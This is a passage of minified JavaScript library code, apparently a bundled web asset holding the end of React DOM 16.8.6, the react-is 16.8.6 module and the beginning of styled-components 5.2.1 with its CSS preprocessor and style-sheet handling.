b,c,d){ob(c)?void 0:n("200");null==a||void 0===a._reactInternalFiber?n("38"):void 0;return Wc(a,b,c,!1,d)},unmountComponentAtNode:function(a){ob(a)?void 0:n("40");return a._reactRootContainer?($g(function(){Wc(null,null,a,!1,function(){a._reactRootContainer=null})}),!0):!1},unstable_createPortal:function(){return ch.apply(void 0,arguments)},unstable_batchedUpdates:Zg,unstable_interactiveUpdates:ah,flushSync:function(a,b){w?n("187"):void 0;var c=z;z=!0;try{return Tg(a,b)}finally{z=c,Z(1073741823,!1)}},
unstable_createRoot:function(a,b){ob(a)?void 0:n("299","unstable_createRoot");return new nb(a,!0,null!=b&&!0===b.hydrate)},unstable_flushControlled:function(a){var b=z;z=!0;try{Tg(a)}finally{(z=b)||w||Z(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[Je,Da,dd,Ae.injectEventPluginsByName,Zc,Qa,function(a){ad(a,xh)},Ve,We,oc,cd]}};(function(a){var b=a.findFiberByHostInstance;return ai(B({},a,{overrideProps:null,currentDispatcherRef:Ma.ReactCurrentDispatcher,findHostInstanceByFiber:function(a){a=
tf(a);return null===a?null:a.stateNode},findFiberByHostInstance:function(a){return b?b(a):null}}))})({findFiberByHostInstance:dc,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var ph={default:oh},qh=ph&&oh||ph;return qh.default||qh});

/** @license React v16.8.6
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
'use strict'; (function (b, c) { "object" === typeof exports && "undefined" !== typeof module ? c(exports) : "function" === typeof define && define.amd ? define(["exports"], c) : c(b.ReactIs = {}) })(this, function (b) {
	function c(a) { if ("object" === typeof a && null !== a) { var b = a.$$typeof; switch (b) { case r: switch (a = a.type, a) { case t: case e: case f: case g: case h: case k: return a; default: switch (a = a && a.$$typeof, a) { case l: case m: case n: return a; default: return b } }case p: case q: case u: return b } } } function v(a) { return c(a) === e } var d = "function" ===
		typeof Symbol && Symbol.for, r = d ? Symbol.for("react.element") : 60103, u = d ? Symbol.for("react.portal") : 60106, f = d ? Symbol.for("react.fragment") : 60107, h = d ? Symbol.for("react.strict_mode") : 60108, g = d ? Symbol.for("react.profiler") : 60114, n = d ? Symbol.for("react.provider") : 60109, l = d ? Symbol.for("react.context") : 60110, t = d ? Symbol.for("react.async_mode") : 60111, e = d ? Symbol.for("react.concurrent_mode") : 60111, m = d ? Symbol.for("react.forward_ref") : 60112, k = d ? Symbol.for("react.suspense") : 60113, q = d ? Symbol.for("react.memo") : 60115,
		p = d ? Symbol.for("react.lazy") : 60116; b.typeOf = c; b.AsyncMode = t; b.ConcurrentMode = e; b.ContextConsumer = l; b.ContextProvider = n; b.Element = r; b.ForwardRef = m; b.Fragment = f; b.Lazy = p; b.Memo = q; b.Portal = u; b.Profiler = g; b.StrictMode = h; b.Suspense = k; b.isValidElementType = function (a) { return "string" === typeof a || "function" === typeof a || a === f || a === e || a === g || a === h || a === k || "object" === typeof a && null !== a && (a.$$typeof === p || a.$$typeof === q || a.$$typeof === n || a.$$typeof === l || a.$$typeof === m) }; b.isAsyncMode = function (a) {
			return v(a) || c(a) ===
				t
		}; b.isConcurrentMode = v; b.isContextConsumer = function (a) { return c(a) === l }; b.isContextProvider = function (a) { return c(a) === n }; b.isElement = function (a) { return "object" === typeof a && null !== a && a.$$typeof === r }; b.isForwardRef = function (a) { return c(a) === m }; b.isFragment = function (a) { return c(a) === f }; b.isLazy = function (a) { return c(a) === p }; b.isMemo = function (a) { return c(a) === q }; b.isPortal = function (a) { return c(a) === u }; b.isProfiler = function (a) { return c(a) === g }; b.isStrictMode = function (a) { return c(a) === h }; b.isSuspense = function (a) {
			return c(a) ===
				k
		}; Object.defineProperty(b, "__esModule", { value: !0 })
});
!(function (e, t) {
	'object' == typeof exports && 'undefined' != typeof module
		? (module.exports = t(require('react-is'), require('react')))
		: 'function' == typeof define && define.amd
		? define(['react-is', 'react'], t)
		: ((e = e || self).styled = t(e.ReactIs, e.React));
})(this, function (e, t) {
	'use strict';
	var r = 'default' in e ? e.default : e,
		n = 'default' in t ? t.default : t;
	function i(e) {
		return e && 'string' == typeof e.styledComponentId;
	}
	var a = function (e, t) {
			for (var r = [e[0]], n = 0, i = t.length; n < i; n += 1) r.push(t[n], e[n + 1]);
			return r;
		},
		o = function (t) {
			return null !== t && 'object' == typeof t && '[object Object]' === (t.toString ? t.toString() : Object.prototype.toString.call(t)) && !e.typeOf(t);
		},
		s = Object.freeze([]),
		c = Object.freeze({});
	function l(e) {
		return 'function' == typeof e;
	}
	function u() {
		return (u =
			Object.assign ||
			function (e) {
				for (var t = 1; t < arguments.length; t++) {
					var r = arguments[t];
					for (var n in r) Object.prototype.hasOwnProperty.call(r, n) && (e[n] = r[n]);
				}
				return e;
			}).apply(this, arguments);
	}
	var f = ('undefined' != typeof process && (process.env.REACT_APP_SC_ATTR || process.env.SC_ATTR)) || 'data-styled',
		d = 'undefined' != typeof window && 'HTMLElement' in window,
		h = Boolean(
			'boolean' == typeof SC_DISABLE_SPEEDY
				? SC_DISABLE_SPEEDY
				: 'undefined' != typeof process && void 0 !== process.env.REACT_APP_SC_DISABLE_SPEEDY && '' !== process.env.REACT_APP_SC_DISABLE_SPEEDY
				? 'false' !== process.env.REACT_APP_SC_DISABLE_SPEEDY && process.env.REACT_APP_SC_DISABLE_SPEEDY
				: 'undefined' != typeof process && void 0 !== process.env.SC_DISABLE_SPEEDY && '' !== process.env.SC_DISABLE_SPEEDY && 'false' !== process.env.SC_DISABLE_SPEEDY && process.env.SC_DISABLE_SPEEDY
		),
		p = {};
	function g(e) {
		for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), n = 1; n < t; n++) r[n - 1] = arguments[n];
		throw new Error('An error occurred. See https://git.io/JUIaE#' + e + ' for more information.' + (r.length > 0 ? ' Args: ' + r.join(', ') : ''));
	}
	var m = (function () {
			function e(e) {
				(this.groupSizes = new Uint32Array(512)), (this.length = 512), (this.tag = e);
			}
			var t = e.prototype;
			return (
				(t.indexOfGroup = function (e) {
					for (var t = 0, r = 0; r < e; r++) t += this.groupSizes[r];
					return t;
				}),
				(t.insertRules = function (e, t) {
					if (e >= this.groupSizes.length) {
						for (var r = this.groupSizes, n = r.length, i = n; e >= i; ) (i <<= 1) < 0 && g(16, '' + e);
						(this.groupSizes = new Uint32Array(i)), this.groupSizes.set(r), (this.length = i);
						for (var a = n; a < i; a++) this.groupSizes[a] = 0;
					}
					for (var o = this.indexOfGroup(e + 1), s = 0, c = t.length; s < c; s++) this.tag.insertRule(o, t[s]) && (this.groupSizes[e]++, o++);
				}),
				(t.clearGroup = function (e) {
					if (e < this.length) {
						var t = this.groupSizes[e],
							r = this.indexOfGroup(e),
							n = r + t;
						this.groupSizes[e] = 0;
						for (var i = r; i < n; i++) this.tag.deleteRule(r);
					}
				}),
				(t.getGroup = function (e) {
					var t = '';
					if (e >= this.length || 0 === this.groupSizes[e]) return t;
					for (var r = this.groupSizes[e], n = this.indexOfGroup(e), i = n + r, a = n; a < i; a++) t += this.tag.getRule(a) + '/*!sc*/\n';
					return t;
				}),
				e
			);
		})(),
		v = new Map(),
		y = new Map(),
		b = 1,
		S = function (e) {
			if (v.has(e)) return v.get(e);
			for (; y.has(b); ) b++;
			var t = b++;
			return v.set(e, t), y.set(t, e), t;
		},
		k = function (e) {
			return y.get(e);
		},
		w = function (e, t) {
			v.set(e, t), y.set(t, e);
		},
		C = 'style[' + f + '][data-styled-version="5.2.1"]',
		A = new RegExp('^' + f + '\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),
		x = function (e, t, r) {
			for (var n, i = r.split(','), a = 0, o = i.length; a < o; a++) (n = i[a]) && e.registerName(t, n);
		},
		I = function (e, t) {
			for (var r = t.innerHTML.split('/*!sc*/\n'), n = [], i = 0, a = r.length; i < a; i++) {
				var o = r[i].trim();
				if (o) {
					var s = o.match(A);
					if (s) {
						var c = 0 | parseInt(s[1], 10),
							l = s[2];
						0 !== c && (w(l, c), x(e, l, s[3]), e.getTag().insertRules(c, n)), (n.length = 0);
					} else n.push(o);
				}
			}
		},
		P = function () {
			return 'undefined' != typeof __webpack_nonce__ ? __webpack_nonce__ : null;
		},
		O = function (e) {
			var t = document.head,
				r = e || t,
				n = document.createElement('style'),
				i = (function (e) {
					for (var t = e.childNodes, r = t.length; r >= 0; r--) {
						var n = t[r];
						if (n && 1 === n.nodeType && n.hasAttribute(f)) return n;
					}
				})(r),
				a = void 0 !== i ? i.nextSibling : null;
			n.setAttribute(f, 'active'), n.setAttribute('data-styled-version', '5.2.1');
			var o = P();
			return o && n.setAttribute('nonce', o), r.insertBefore(n, a), n;
		},
		R = (function () {
			function e(e) {
				var t = (this.element = O(e));
				t.appendChild(document.createTextNode('')),
					(this.sheet = (function (e) {
						if (e.sheet) return e.sheet;
						for (var t = document.styleSheets, r = 0, n = t.length; r < n; r++) {
							var i = t[r];
							if (i.ownerNode === e) return i;
						}
						g(17);
					})(t)),
					(this.length = 0);
			}
			var t = e.prototype;
			return (
				(t.insertRule = function (e, t) {
					try {
						return this.sheet.insertRule(t, e), this.length++, !0;
					} catch (e) {
						return !1;
					}
				}),
				(t.deleteRule = function (e) {
					this.sheet.deleteRule(e), this.length--;
				}),
				(t.getRule = function (e) {
					var t = this.sheet.cssRules[e];
					return void 0 !== t && 'string' == typeof t.cssText ? t.cssText : '';
				}),
				e
			);
		})(),
		E = (function () {
			function e(e) {
				var t = (this.element = O(e));
				(this.nodes = t.childNodes), (this.length = 0);
			}
			var t = e.prototype;
			return (
				(t.insertRule = function (e, t) {
					if (e <= this.length && e >= 0) {
						var r = document.createTextNode(t),
							n = this.nodes[e];
						return this.element.insertBefore(r, n || null), this.length++, !0;
					}
					return !1;
				}),
				(t.deleteRule = function (e) {
					this.element.removeChild(this.nodes[e]), this.length--;
				}),
				(t.getRule = function (e) {
					return e < this.length ? this.nodes[e].textContent : '';
				}),
				e
			);
		})(),
		T = (function () {
			function e(e) {
				(this.rules = []), (this.length = 0);
			}
			var t = e.prototype;
			return (
				(t.insertRule = function (e, t) {
					return e <= this.length && (this.rules.splice(e, 0, t), this.length++, !0);
				}),
				(t.deleteRule = function (e) {
					this.rules.splice(e, 1), this.length--;
				}),
				(t.getRule = function (e) {
					return e < this.length ? this.rules[e] : '';
				}),
				e
			);
		})(),
		_ = d,
		j = { isServer: !d, useCSSOMInjection: !h },
		N = (function () {
			function e(e, t, r) {
				void 0 === e && (e = c),
					void 0 === t && (t = {}),
					(this.options = u({}, j, {}, e)),
					(this.gs = t),
					(this.names = new Map(r)),
					!this.options.isServer &&
						d &&
						_ &&
						((_ = !1),
						(function (e) {
							for (var t = document.querySelectorAll(C), r = 0, n = t.length; r < n; r++) {
								var i = t[r];
								i && 'active' !== i.getAttribute(f) && (I(e, i), i.parentNode && i.parentNode.removeChild(i));
							}
						})(this));
			}
			e.registerId = function (e) {
				return S(e);
			};
			var t = e.prototype;
			return (
				(t.reconstructWithOptions = function (t, r) {
					return void 0 === r && (r = !0), new e(u({}, this.options, {}, t), this.gs, (r && this.names) || void 0);
				}),
				(t.allocateGSInstance = function (e) {
					return (this.gs[e] = (this.gs[e] || 0) + 1);
				}),
				(t.getTag = function () {
					return this.tag || (this.tag = ((r = (t = this.options).isServer), (n = t.useCSSOMInjection), (i = t.target), (e = r ? new T(i) : n ? new R(i) : new E(i)), new m(e)));
					var e, t, r, n, i;
				}),
				(t.hasNameForId = function (e, t) {
					return this.names.has(e) && this.names.get(e).has(t);
				}),
				(t.registerName = function (e, t) {
					if ((S(e), this.names.has(e))) this.names.get(e).add(t);
					else {
						var r = new Set();
						r.add(t), this.names.set(e, r);
					}
				}),
				(t.insertRules = function (e, t, r) {
					this.registerName(e, t), this.getTag().insertRules(S(e), r);
				}),
				(t.clearNames = function (e) {
					this.names.has(e) && this.names.get(e).clear();
				}),
				(t.clearRules = function (e) {
					this.getTag().clearGroup(S(e)), this.clearNames(e);
				}),
				(t.clearTag = function () {
					this.tag = void 0;
				}),
				(t.toString = function () {
					return (function (e) {
						for (var t = e.getTag(), r = t.length, n = '', i = 0; i < r; i++) {
							var a = k(i);
							if (void 0 !== a) {
								var o = e.names.get(a),
									s = t.getGroup(i);
								if (void 0 !== o && 0 !== s.length) {
									var c = f + '.g' + i + '[id="' + a + '"]',
										l = '';
									void 0 !== o &&
										o.forEach(function (e) {
											e.length > 0 && (l += e + ',');
										}),
										(n += '' + s + c + '{content:"' + l + '"}/*!sc*/\n');
								}
							}
						}
						return n;
					})(this);
				}),
				e
			);
		})(),
		z = /(a)(d)/gi,
		D = function (e) {
			return String.fromCharCode(e + (e > 25 ? 39 : 97));
		};
	function M(e) {
		var t,
			r = '';
		for (t = Math.abs(e); t > 52; t = (t / 52) | 0) r = D(t % 52) + r;
		return (D(t % 52) + r).replace(z, '$1-$2');
	}
	var L = function (e, t) {
			for (var r = t.length; r; ) e = (33 * e) ^ t.charCodeAt(--r);
			return e;
		},
		$ = function (e) {
			return L(5381, e);
		};
	function F(e) {
		for (var t = 0; t < e.length; t += 1) {
			var r = e[t];
			if (l(r) && !i(r)) return !1;
		}
		return !0;
	}
	var B = $('5.2.1'),
		G = (function () {
			function e(e, t, r) {
				(this.rules = e), (this.staticRulesId = ''), (this.isStatic = (void 0 === r || r.isStatic) && F(e)), (this.componentId = t), (this.baseHash = L(B, t)), (this.baseStyle = r), N.registerId(t);
			}
			return (
				(e.prototype.generateAndInjectStyles = function (e, t, r) {
					var n = this.componentId,
						i = [];
					if ((this.baseStyle && i.push(this.baseStyle.generateAndInjectStyles(e, t, r)), this.isStatic && !r.hash))
						if (this.staticRulesId && t.hasNameForId(n, this.staticRulesId)) i.push(this.staticRulesId);
						else {
							var a = le(this.rules, e, t, r).join(''),
								o = M(L(this.baseHash, a.length) >>> 0);
							if (!t.hasNameForId(n, o)) {
								var s = r(a, '.' + o, void 0, n);
								t.insertRules(n, o, s);
							}
							i.push(o), (this.staticRulesId = o);
						}
					else {
						for (var c = this.rules.length, l = L(this.baseHash, r.hash), u = '', f = 0; f < c; f++) {
							var d = this.rules[f];
							if ('string' == typeof d) u += d;
							else if (d) {
								var h = le(d, e, t, r),
									p = Array.isArray(h) ? h.join('') : h;
								(l = L(l, p + f)), (u += p);
							}
						}
						if (u) {
							var g = M(l >>> 0);
							if (!t.hasNameForId(n, g)) {
								var m = r(u, '.' + g, void 0, n);
								t.insertRules(n, g, m);
							}
							i.push(g);
						}
					}
					return i.join(' ');
				}),
				e
			);
		})();
	function H(e) {
		function t(e, t, n) {
			var i = t.trim().split(p);
			t = i;
			var a = i.length,
				o = e.length;
			switch (o) {
				case 0:
				case 1:
					var s = 0;
					for (e = 0 === o ? '' : e[0] + ' '; s < a; ++s) t[s] = r(e, t[s], n).trim();
					break;
				default:
					var c = (s = 0);
					for (t = []; s < a; ++s) for (var l = 0; l < o; ++l) t[c++] = r(e[l] + ' ', i[s], n).trim();
			}
			return t;
		}
		function r(e, t, r) {
			var n = t.charCodeAt(0);
			switch ((33 > n && (n = (t = t.trim()).charCodeAt(0)), n)) {
				case 38:
					return t.replace(g, '$1' + e.trim());
				case 58:
					return e.trim() + t.replace(g, '$1' + e.trim());
				default:
					if (0 < 1 * r && 0 < t.indexOf('\f')) return t.replace(g, (58 === e.charCodeAt(0) ? '' : '$1') + e.trim());
			}
			return e + t;
		}
		function n(e, t, r, a) {
			var o = e + ';',
				s = 2 * t + 3 * r + 4 * a;
			if (944 === s) {
				e = o.indexOf(':', 9) + 1;
				var c = o.substring(e, o.length - 1).trim();
				return (c = o.substring(0, e).trim() + c + ';'), 1 === R || (2 === R && i(c, 1)) ? '-webkit-' + c + c : c;
			}
			if (0 === R || (2 === R && !i(o, 1))) return o;
			switch (s) {
				case 1015:
					return 97 === o.charCodeAt(10) ? '-webkit-' + o + o : o;
				case 951:
					return 116 === o.charCodeAt(3) ? '-webkit-' + o + o : o;
				case 963:
					return 110 === o.charCodeAt(5) ? '-webkit-' + o + o : o;
				case 1009:
					if (100 !== o.charCodeAt(4)) break;
				case 969:
				case 942:
					return '-webkit-' + o + o;
				case 978:
					return '-webkit-' + o + '-moz-' + o + o;
				case 1019:
				case 983:
					return '-webkit-' + o + '-moz-' + o + '-ms-' + o + o;
				case 883:
					if (45 === o.charCodeAt(8)) return '-webkit-' + o + o;
					if (0 < o.indexOf('image-set(', 11)) return o.replace(x, '$1-webkit-$2') + o;
					break;
				case 932:
					if (45 === o.charCodeAt(4))
						switch (o.charCodeAt(5)) {
							case 103:
								return '-webkit-box-' + o.replace('-grow', '') + '-webkit-' + o + '-ms-' + o.replace('grow', 'positive') + o;
							case 115:
								return '-webkit-' + o + '-ms-' + o.replace('shrink', 'negative') + o;
							case 98:
								return '-webkit-' + o + '-ms-' + o.replace('basis', 'preferred-size') + o;
						}
					return '-webkit-' + o + '-ms-' + o + o;
				case 964:
					return '-webkit-' + o + '-ms-flex-' + o + o;
				case 1023:
					if (99 !== o.charCodeAt(8)) break;
					return '-webkit-box-pack' + (c = o.substring(o.indexOf(':', 15)).replace('flex-', '').replace('space-between', 'justify')) + '-webkit-' + o + '-ms-flex-pack' + c + o;
				case 1005:
					return d.test(o) ? o.replace(f, ':-webkit-') + o.replace(f, ':-moz-') + o : o;
				case 1e3:
					switch (((t = (c = o.substring(13).trim()).indexOf('-') + 1), c.charCodeAt(0) + c.charCodeAt(t))) {
						case 226:
							c = o.replace(b, 'tb');
							break;
						case 232:
							c = o.replace(b, 'tb-rl');
							break;
						case 220:
							c = o.replace(b, 'lr');
							break;
						default:
							return o;
					}
					return '-webkit-' + o + '-ms-' + c + o;
				case 1017:
					if (-1 === o.indexOf('sticky', 9)) break;
				case 975:
					switch (((t = (o = e).length - 10), (s = (c = (33 === o.charCodeAt(t) ? o.substring(0, t) : o).substring(e.indexOf(':', 7) + 1).trim()).charCodeAt(0) + (0 | c.charCodeAt(7))))) {
						case 203:
							if (111 > c.charCodeAt(8)) break;
						case 115:
							o = o.replace(c, '-webkit-' + c) + ';' + o;
							break;
						case 207:
						case 102:
							o = o.replace(c, '-webkit-' + (102 < s ? 'inline-' : '') + 'box') + ';' + o.replace(c, '-webkit-' + c) + ';' + o.replace(c, '-ms-' + c + 'box') + ';' + o;
					}
					return o + ';';
				case 938:
					if (45 === o.charCodeAt(5))
						switch (o.charCodeAt(6)) {
							case 105:
								return (c = o.replace('-items', '')), '-webkit-' + o + '-webkit-box-' + c + '-ms-flex-' + c + o;
							case 115:
								return '-webkit-' + o + '-ms-flex-item-' + o.replace(w, '') + o;
							default:
								return '-webkit-' + o + '-ms-flex-line-pack' + o.replace('align-content', '').replace(w, '') + o;
						}
					break;
				case 973:
				case 989:
					if (45 !== o.charCodeAt(3) || 122 === o.charCodeAt(4)) break;
				case 931:
				case 953:
					if (!0 === A.test(e))
						return 115 === (c = e.substring(e.indexOf(':') + 1)).charCodeAt(0)
							? n(e.replace('stretch', 'fill-available'), t, r, a).replace(':fill-available', ':stretch')
							: o.replace(c, '-webkit-' + c) + o.replace(c, '-moz-' + c.replace('fill-', '')) + o;
					break;
				case 962:
					if (((o = '-webkit-' + o + (102 === o.charCodeAt(5) ? '-ms-' + o : '') + o), 211 === r + a && 105 === o.charCodeAt(13) && 0 < o.indexOf('transform', 10)))
						return o.substring(0, o.indexOf(';', 27) + 1).replace(h, '$1-webkit-$2') + o;
			}
			return o;
		}
		function i(e, t) {
			var r = e.indexOf(1 === t ? ':' : '{'),
				n = e.substring(0, 3 !== t ? r : 10);
			return (r = e.substring(r + 1, e.length - 1)), j(2 !== t ? n : n.replace(C, '$1'), r, t);
		}
		function a(e, t) {
			var r = n(t, t.charCodeAt(0), t.charCodeAt(1), t.charCodeAt(2));
			return r !== t + ';' ? r.replace(k, ' or ($1)').substring(4) : '(' + t + ')';
		}
		function o(e, t, r, n, i, a, o, s, l, u) {
			for (var f, d = 0, h = t; d < _; ++d)
				switch ((f = T[d].call(c, e, h, r, n, i, a, o, s, l, u))) {
					case void 0:
					case !1:
					case !0:
					case null:
						break;
					default:
						h = f;
				}
			if (h !== t) return h;
		}
		function s(e) {
			return void 0 !== (e = e.prefix) && ((j = null), e ? ('function' != typeof e ? (R = 1) : ((R = 2), (j = e))) : (R = 0)), s;
		}
		function c(e, r) {
			var s = e;
			if ((33 > s.charCodeAt(0) && (s = s.trim()), (s = [s]), 0 < _)) {
				var c = o(-1, r, s, s, P, I, 0, 0, 0, 0);
				void 0 !== c && 'string' == typeof c && (r = c);
			}
			var f = (function e(r, s, c, f, d) {
				for (var h, p, g, b, k, w = 0, C = 0, A = 0, x = 0, T = 0, j = 0, z = (g = h = 0), D = 0, M = 0, L = 0, $ = 0, F = c.length, B = F - 1, G = '', H = '', W = '', Y = ''; D < F; ) {
					if (((p = c.charCodeAt(D)), D === B && 0 !== C + x + A + w && (0 !== C && (p = 47 === C ? 10 : 47), (x = A = w = 0), F++, B++), 0 === C + x + A + w)) {
						if (D === B && (0 < M && (G = G.replace(u, '')), 0 < G.trim().length)) {
							switch (p) {
								case 32:
								case 9:
								case 59:
								case 13:
								case 10:
									break;
								default:
									G += c.charAt(D);
							}
							p = 59;
						}
						switch (p) {
							case 123:
								for (h = (G = G.trim()).charCodeAt(0), g = 1, $ = ++D; D < F; ) {
									switch ((p = c.charCodeAt(D))) {
										case 123:
											g++;
											break;
										case 125:
											g--;
											break;
										case 47:
											switch ((p = c.charCodeAt(D + 1))) {
												case 42:
												case 47:
													e: {
														for (z = D + 1; z < B; ++z)
															switch (c.charCodeAt(z)) {
																case 47:
																	if (42 === p && 42 === c.charCodeAt(z - 1) && D + 2 !== z) {
																		D = z + 1;
																		break e;
																	}
																	break;
																case 10:
																	if (47 === p) {
																		D = z + 1;
																		break e;
																	}
															}
														D = z;
													}
											}
											break;
										case 91:
											p++;
										case 40:
											p++;
										case 34:
										case 39:
											for (; D++ < B && c.charCodeAt(D) !== p; );
									}
									if (0 === g) break;
									D++;
								}
								switch (((g = c.substring($, D)), 0 === h && (h = (G = G.replace(l, '').trim()).charCodeAt(0)), h)) {
									case 64:
										switch ((0 < M && (G = G.replace(u, '')), (p = G.charCodeAt(1)))) {
											case 100:
											case 109:
											case 115:
											case 45:
												M = s;
												break;
											default:
												M = E;
										}
										if ((($ = (g = e(s, M, g, p, d + 1)).length), 0 < _ && ((k = o(3, g, (M = t(E, G, L)), s, P, I, $, p, d, f)), (G = M.join('')), void 0 !== k && 0 === ($ = (g = k.trim()).length) && ((p = 0), (g = ''))), 0 < $))
											switch (p) {
												case 115:
													G = G.replace(S, a);
												case 100:
												case 109:
												case 45:
													g = G + '{' + g + '}';
													break;
												case 107:
													(g = (G = G.replace(m, '$1 $2')) + '{' + g + '}'), (g = 1 === R || (2 === R && i('@' + g, 3)) ? '@-webkit-' + g + '@' + g : '@' + g);
													break;
												default:
													(g = G + g), 112 === f && ((H += g), (g = ''));
											}
										else g = '';
										break;
									default:
										g = e(s, t(s, G, L), g, f, d + 1);
								}
								(W += g), (g = L = M = z = h = 0), (G = ''), (p = c.charCodeAt(++D));
								break;
							case 125:
							case 59:
								if (1 < ($ = (G = (0 < M ? G.replace(u, '') : G).trim()).length))
									switch (
										(0 === z && ((h = G.charCodeAt(0)), 45 === h || (96 < h && 123 > h)) && ($ = (G = G.replace(' ', ':')).length),
										0 < _ && void 0 !== (k = o(1, G, s, r, P, I, H.length, f, d, f)) && 0 === ($ = (G = k.trim()).length) && (G = '\0\0'),
										(h = G.charCodeAt(0)),
										(p = G.charCodeAt(1)),
										h)
									) {
										case 0:
											break;
										case 64:
											if (105 === p || 99 === p) {
												Y += G + c.charAt(D);
												break;
											}
										default:
											58 !== G.charCodeAt($ - 1) && (H += n(G, h, p, G.charCodeAt(2)));
									}
								(L = M = z = h = 0), (G = ''), (p = c.charCodeAt(++D));
						}
					}
					switch (p) {
						case 13:
						case 10:
							47 === C ? (C = 0) : 0 === 1 + h && 107 !== f && 0 < G.length && ((M = 1), (G += '\0')), 0 < _ * N && o(0, G, s, r, P, I, H.length, f, d, f), (I = 1), P++;
							break;
						case 59:
						case 125:
							if (0 === C + x + A + w) {
								I++;
								break;
							}
						default:
							switch ((I++, (b = c.charAt(D)), p)) {
								case 9:
								case 32:
									if (0 === x + w + C)
										switch (T) {
											case 44:
											case 58:
											case 9:
											case 32:
												b = '';
												break;
											default:
												32 !== p && (b = ' ');
										}
									break;
								case 0:
									b = '\\0';
									break;
								case 12:
									b = '\\f';
									break;
								case 11:
									b = '\\v';
									break;
								case 38:
									0 === x + C + w && ((M = L = 1), (b = '\f' + b));
									break;
								case 108:
									if (0 === x + C + w + O && 0 < z)
										switch (D - z) {
											case 2:
												112 === T && 58 === c.charCodeAt(D - 3) && (O = T);
											case 8:
												111 === j && (O = j);
										}
									break;
								case 58:
									0 === x + C + w && (z = D);
									break;
								case 44:
									0 === C + A + x + w && ((M = 1), (b += '\r'));
									break;
								case 34:
								case 39:
									0 === C && (x = x === p ? 0 : 0 === x ? p : x);
									break;
								case 91:
									0 === x + C + A && w++;
									break;
								case 93:
									0 === x + C + A && w--;
									break;
								case 41:
									0 === x + C + w && A--;
									break;
								case 40:
									if (0 === x + C + w) {
										if (0 === h)
											switch (2 * T + 3 * j) {
												case 533:
													break;
												default:
													h = 1;
											}
										A++;
									}
									break;
								case 64:
									0 === C + A + x + w + z + g && (g = 1);
									break;
								case 42:
								case 47:
									if (!(0 < x + w + A))
										switch (C) {
											case 0:
												switch (2 * p + 3 * c.charCodeAt(D + 1)) {
													case 235:
														C = 47;
														break;
													case 220:
														($ = D), (C = 42);
												}
												break;
											case 42:
												47 === p && 42 === T && $ + 2 !== D && (33 === c.charCodeAt($ + 2) && (H += c.substring($, D + 1)), (b = ''), (C = 0));
										}
							}
							0 === C && (G += b);
					}
					(j = T), (T = p), D++;
				}
				if (0 < ($ = H.length)) {
					if (((M = s), 0 < _ && void 0 !== (k = o(2, H, M, r, P, I, $, f, d, f)) && 0 === (H = k).length)) return Y + H + W;
					if (((H = M.join(',') + '{' + H + '}'), 0 != R * O)) {
						switch ((2 !== R || i(H, 2) || (O = 0), O)) {
							case 111:
								H = H.replace(y, ':-moz-$1') + H;
								break;
							case 112:
								H = H.replace(v, '::-webkit-input-$1') + H.replace(v, '::-moz-$1') + H.replace(v, ':-ms-input-$1') + H;
						}
						O = 0;
					}
				}
				return Y + H + W;
			})(E, s, r, 0, 0);
			return 0 < _ && void 0 !== (c = o(-2, f, s, s, P, I, f.length, 0, 0, 0)) && (f = c), (O = 0), (I = P = 1), f;
		}
		var l = /^\0+/g,
			u = /[\0\r\f]/g,
			f = /: */g,
			d = /zoo|gra/,
			h = /([,: ])(transform)/g,
			p = /,\r+?/g,
			g = /([\t\r\n ])*\f?&/g,
			m = /@(k\w+)\s*(\S*)\s*/,
			v = /::(place)/g,
			y = /:(read-only)/g,
			b = /[svh]\w+-[tblr]{2}/,
			S = /\(\s*(.*)\s*\)/g,
			k = /([\s\S]*?);/g,
			w = /-self|flex-/g,
			C = /[^]*?(:[rp][el]a[\w-]+)[^]*/,
			A = /stretch|:\s*\w+\-(?:conte|avail)/,
			x = /([^-])(image-set\()/,
			I = 1,
			P = 1,
			O = 0,
			R = 1,
			E = [],
			T = [],
			_ = 0,
			j = null,
			N = 0;
		return (
			(c.use = function e(t) {
				switch (t) {
					case void 0:
					case null:
						_ = T.length = 0;
						break;
					default:
						if ('function' == typeof t) T[_++] = t;
						else if ('object' == typeof t) for (var r = 0, n = t.length; r < n; ++r) e(t[r]);
						else N = 0 | !!t;
				}
				return e;
			}),
			(c.set = s),
			void 0 !== e && s(e),
			c
		);
	}
	var W = /^\s*\/\/.*$/gm,
		Y = [':', '[', '.', '#'];
	function U(e) {
		var t,
			r,
			n,
			i,
			a = void 0 === e ? c : e,
			o = a.options,
			l = void 0 === o ? c : o,
			u = a.plugins,
			f = void 0 === u ? s : u,
			d = new H(l),
			h = [],
			p = (function (e) {
				function t(t) {
					if (t)
						try {
							e(t + '}');
						} catch (e) {}
				}
				return function (r, n, i, a, o, s, c, l, u, f) {
					switch (r) {
						case 1:
							if (0 === u && 64 === n.charCodeAt(0)) return e(n + ';'), '';
							break;
						case 2:
							if (0 === l) return n + '/*|*/';
							break;
						case 3:
							switch (l) {
								case 102:
								case 112:
									return e(i[0] + n), '';
								default:
									return n + (0 === f ? '/*|*/' : '');
							}
						case -2:
							n.split('/*|*/}').forEach(t);
					}
				};
			})(function (e) {
				h.push(e);
			}),
			m = function (e, n, a) {
				return (0 === n && Y.includes(a[r.length])) || a.match(i) ? e : '.' + t;
			};
		function v(e, a, o, s) {
			void 0 === s && (s = '&');
			var c = e.replace(W, ''),
				l = a && o ? o + ' ' + a + ' { ' + c + ' }' : c;
			return (t = s), (r = a), (n = new RegExp('\\' + r + '\\b', 'g')), (i = new RegExp('(\\' + r + '\\b){2,}')), d(o || !a ? '' : a, l);
		}
		return (
			d.use(
				[].concat(f, [
					function (e, t, i) {
						2 === e && i.length && i[0].lastIndexOf(r) > 0 && (i[0] = i[0].replace(n, m));
					},
					p,
					function (e) {
						if (-2 === e) {
							var t = h;
							return (h = []), t;
						}
					},
				])
			),
			(v.hash = f.length
				? f
						.reduce(function (e, t) {
							return t.name || g(15), L(e, t.name);
						}, 5381)
						.toString()
				: ''),
			v
		);
	}
	var q = n.createContext(),
		V = q.Consumer,
		X = n.createContext(),
		Z = (X.Consumer, new N()),
		J = U();
	function K() {
		return t.useContext(q) || Z;
	}
	function Q() {
		return t.useContext(X) || J;
	}
	function ee(e) {
